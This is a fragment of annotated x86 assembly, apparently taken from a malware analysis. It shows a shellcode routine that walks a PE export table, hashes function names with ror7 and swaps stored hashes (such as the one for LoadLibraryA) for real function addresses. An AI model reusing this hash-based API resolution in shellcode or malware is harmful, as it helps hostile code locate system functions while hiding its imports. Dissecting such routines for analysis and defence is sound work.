 LocateFunctionsFromPEB proc near
push ecx
push ebp
mov esi, [ebx+3Ch] ; lfanew
mov esi, [esi+ebx+78h] ; DATA_DIRECTORY
add esi, ebx ; Import_Address_direcory
push esi
mov esi, [esi+20h] ; FunctionNamesRVAs
add esi, ebx
xor ecx, ecx
dec ecx
loc_1B68D0:
inc ecx
lodsd
add eax, ebx ; Pointer to Function Name
xor ebp, ebp
hash_function_name_ror7:
movsx edx, byte ptr [eax]
cmp dl, dh ; Test for End of String
jz short loc_1B68E5
ror ebp, 7
add ebp, edx
inc eax
jmp short hash_function_name_ror7
loc_1B68E5: ; the hash values saved in the shellcode - first one is 0x0c917432 == LoadLibraryA
cmp ebp, [edi]
jnz short loc_1B68D0
pop esi
mov ebp, [esi+24h]
add ebp, ebx
mov cx, [ebp+ecx*2+0]
mov ebp, [esi+1Ch]
add ebp, ebx
mov eax, [ebp+ecx*4+0]
add eax, ebx ; Replace instead of previous hash signeture the real address of the function
stosd
inn0team